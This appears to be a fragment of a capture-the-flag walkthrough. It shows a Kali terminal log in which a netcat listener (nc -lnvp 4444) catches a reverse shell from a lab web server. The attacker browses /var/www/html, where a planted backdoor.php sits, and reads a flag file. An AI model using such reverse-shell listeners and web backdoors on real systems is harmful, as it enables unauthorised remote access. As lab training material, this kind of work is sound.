 root@Kali:~# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.115] 39366
cd /var/www/html
ls
about.html
backdoor.php
contact.php
contact.zip
css
elements.html
fonts
img
index.html
js
scss
Security - Doc
service.html
team.html
vendor
wordpress
cd ..
ls
flag2.txt
html
cat flag2.txt
flag2{6a8ed560f0b5358ecf844108048eb337}
115
192.168.1.110
exploit-db
virustotal